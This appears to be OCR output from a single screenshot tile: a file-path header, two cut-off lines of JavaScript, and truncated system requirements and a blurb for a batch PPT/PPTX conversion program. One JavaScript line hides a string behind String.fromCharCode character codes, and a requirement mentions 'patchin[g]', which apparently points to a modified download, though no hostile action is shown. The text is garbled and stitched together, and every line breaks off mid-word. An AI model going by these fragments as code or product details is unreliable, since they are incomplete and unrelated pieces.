
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.
Processor:
1 GHz CPU for patchin
RAM:
4 GB or higher
Disk space:
Enough for tools
A friendly program for converting older .PPT file
batch conversion included. Batch PPT and PPTX Co